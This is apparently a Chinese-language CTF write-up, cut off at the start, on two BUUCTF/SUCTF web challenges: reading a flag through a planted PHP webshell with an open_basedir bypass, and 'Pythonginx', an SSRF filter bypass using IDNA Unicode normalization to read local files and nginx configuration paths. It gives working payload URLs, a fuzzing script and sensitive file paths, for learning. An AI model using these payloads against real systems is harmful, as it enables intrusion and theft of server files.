包含成功 蚁剑连接不上,估计禁用了某些函数,查看disable_functions函数
蚁剑连接不上,估计禁用了某些函数,查看disable_functions函数

并且有open_basedir的限制,php脚本执行限制在了/html目录和/tmp目录。

如果想要理解的更加透彻的话,建议了解下一叶飘零师傅的文章从PHP底层看open_basedir bypass
这里我直接上绕过open_basedir的payload:
mkdir('yunying');chdir('yunying');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'))
http://a058c48b-66df-4ef9-aaa8-a4b19144426c.node3.buuoj.cn/upload/tmp_adeee0c170ad4ffb110df0cde294aecd/shell.cc?c=mkdir('yunying');chdir('yunying');ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);print_r(scandir(%27/%27));

最后直接读取flag
http://a058c48b-66df-4ef9-aaa8-a4b19144426c.node3.buuoj.cn/upload/tmp_adeee0c170ad4ffb110df0cde294aecd/shell.cc?c=ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);ini_set(%27open_basedir%27,%27/%27);print_r(file_get_contents(%27/THis_Is_tHe_F14g%27));
Pythonginx
进入题目看到部分源码
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
</code>
<!-- Dont worry about the suctf.cc. Go on! -->
<!-- Do you know the nginx? -->
看到提示,应该是要求绕过waf,通过ssrf读到文件
前两个不能为suctf.cc,但是最后一个host必须为suctf.cc才能去请求。
本来想把flask学的差不多再来,发现没有必要。
这里详细解释下源代码
parse.urlparse
urllib.parse.urlparse(urlstring,scheme ='',allow_fragments = True )
将URL解析为六个组件,返回一个6个元素的元组,对应URL的一般结构
scheme://netloc/path;parameters?query#fragment
类似于php中的parse_url
>>> from urllib.parse import urlparse
>>> o = urlparse('http://www.cwi.nl:80/%7Eguido/Python.html')
>>> o
ParseResult(scheme='http', netloc='www.cwi.nl:80', path='/%7Eguido/Python.html', params='', query='', fragment='')
>>> o.scheme
'http'
>>> o.port
80
>>> o.geturl()
'http://www.cwi.nl:80/%7Eguido/Python.html'
parse.urlsplit
urllib.parse.urlsplit(urlstring, scheme='', allow_fragments=True)
这类似于urlparse(),但不会从URL中分割参数。如果需要将允许参数应用于URL路径部分的每个段的最新URL语法(请参阅RFC 2396),则通常应该使用该方法而不是urlparse()。需要一个单独的函数来分离路径段和参数。这个函数返回5个(对比 urlparse没有params)元素的元组:
(addressing scheme, network location, path, query, fragment identifier)
题目中需要绕过parse.urlparse(url).hostname和urlsplit(url),hostname不能为suctf.cc,但是最后又需要hostname=suctf.cc才可以读取。
两个的区别
# -*- coding: utf-8 -*-
from urllib.parse import urlsplit, urlparse
url = "https://username:password@www.baidu.com:80/index.html;parameters?name=tom#example"
print(urlsplit(url))
"""
SplitResult(
scheme='https',
netloc='username:password@www.baidu.com:80',
path='/index.html;parameters',
query='name=tom',
fragment='example')
"""
print(urlparse(url))
"""
ParseResult(
scheme='https',
netloc='username:password@www.baidu.com:80',
path='/index.html',
params='parameters',
query='name=tom',
fragment='example'
)
"""
很有意思的是中途进行了一次编码解码,h.encode('idna').decode('utf-8')
这里涉及到blackhat的议题(看WP才知道,哇这是怎么知道的呢。是不是google了一下上面这段编码的代码)
既然php有fuzz,python也可以fuzz,附上De1ta的fuzz脚本
from urllib.parse import urlparse,urlunsplit,urlsplit
from urllib import parse
def get_unicode():
for x in range(65536):
uni=chr(x)
url="http://suctf.c{}".format(uni)
try:
if getUrl(url):
print("str: "+uni+' unicode: \\u'+str(hex(x))[2:])
except:
pass
def getUrl(url):
url = url
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return False
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return False
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False
if __name__=="__main__":
get_unicode()

任意一个都可以 。这里很像很久以前我把P神的XCTF两个题目代码审计的文章,总有些编码字符问题能够逃过限制。
为什么这样fuzz,涉及到unicode万国码,unicode码位0~65535,共65536个
呢么我们尝试去读取/etc/passwd,有师傅可能会跑偏,也可能我想的不是太多,默认了hosts 本地绑定了suctf.cc,因此无需去关注这个域名。
str: ℂ unicode: \u2102 str: ℅ unicode: \u2105 str: ℆ unicode: \u2106 str: ℭ unicode: \u212d str: Ⅽ unicode: \u216d str: ⅽ unicode: \u217d str: Ⓒ unicode: \u24b8 str: ⓒ unicode: \u24d2 str: C unicode: \uff23 str: c unicode: \uff43
这里我全部尝试了一遍,发现2和3不能直接使用,buuctf里是这样的。照理说是可以的,因为用的是fuzz脚本,应该是通过。
但是发现用官方解中的℆sr确实可以,单用的话,2和3无法单用,其他的可以直接单用。
在de1ta的脚本中的图是这样的,正好缺少这两个,但是我用py3.7跑的,确实会出现这样两个。

接下来就设计到Nginx的敏感路径问题,这里收集下Nginx的路径。
- 配置文件存放目录:
/etc/nginx- 主配置文件:
/etc/nginx/conf/nginx.conf /etc/nginx/conf.d/nginx.conf /usr/local/nginx/conf/nginx.conf- 管理脚本:
/usr/lib64/systemd/system/nginx.service- 模块:
/usr/lisb64/nginx/modules- 应用程序:
/usr/sbin/nginx- 程序默认存放位置:
/usr/share/nginx/html- 日志默认存放位置:
/var/log/nginx
尝试去读取/etc/nginx/conf/nginx.conf 没读到。看wp发现是去读/usr/local/nginx/conf/nginx.conf这个配置文件,放在用户的nginx目录中


其实这道题,对于第三种的一个细节一定要注意encode('idna')就应该引起注意,为什么会突然编码又解码了一次。github源码一搜就可以搜到一些神奇的东西。
什么是IDN?
国际化域名(Internationalized Domain Name,IDN)又名特殊字符域名,是指部分或完全使用特殊文字或字母组成的互联网域名,包括中文、发育、阿拉伯语、希伯来语或拉丁字母等非英文字母,这些文字经过多字节万国码编码而成。在域名系统中,国际化域名使用punycode转写并以ASCII字符串存储。什么是idna?
A library to support the Internationalised Domain Names in Applications (IDNA) protocol as specified in RFC 5891. This version of the protocol is often referred to as “IDNA2008” and can produce different results from the earlier standard from 2003.
>>> import idna
>>> print(idna.encode(u'ドメイン.テスト'))
结果:xn--eckwd4c7c.xn--zckzah
>>> print idna.decode('xn--eckwd4c7c.xn--zckzah')
结果:ドメイン.テストDemo:
℆这个字符,如果使用python3进行idna编码的话
print('℆'.encode('idna'))
结果
b'c/u'
如果再使用utf-8进行解码的话
print(b'c/u'.decode('utf-8'))
结果
c/u
通过这种方法可以绕过网站的一些过滤字符
从这里也可以看到为什么wp中用℆sr了,因为encode('idna').decode('utf-8')后,变成了c/u,所以直接连接成/usr/flag的路径
对于我为什么跑脚本跑出了这个,应该没跑出这两个才对,我跑出来的应该是能直接用来,而不是需要拼接的。

挺蛋疼的。
恰好看到了一篇.htaccess的tricks总结,也一同附上
https://www.cnblogs.com/20175211lyz/p/11741348.html
学习资料;
陆队,smile师傅,p牛
https://blog.zeddyu.info/2019/07/20/isitdtu-2019/
https://www.smi1e.top/php%E4%B8%8D%E4%BD%BF%E7%94%A8%E6%95%B0%E5%AD%97%E5%AD%97%E6%AF%8D%E5%92%8C%E4%B8%8B%E5%88%92%E7%BA%BF%E5%86%99shell/
https://www.leavesongs.com/penetration/webshell-without-alphanum.html

